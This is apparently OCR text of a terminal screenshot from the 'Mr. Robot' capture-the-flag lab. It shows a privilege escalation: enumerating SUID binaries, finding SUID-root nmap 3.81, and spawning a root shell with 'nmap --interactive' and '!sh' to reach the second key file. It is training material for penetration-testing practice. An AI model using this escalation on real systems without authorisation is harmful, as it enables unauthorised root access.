 1 2 3 4 2 10:59
kali@kali: ~/Desktop/Mr. Robot
File Actions Edit View Help
robot@linux:~$ ls -la /root
ls -la /root
ls: cannot open directory /root: Permission denied
robot@linux:~$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ ls -la /bin/ping
ls -la /bin/ping
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
robot@linux:~$ ls -la /usr/local/bin/nmap
ls -la /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap --version
/usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5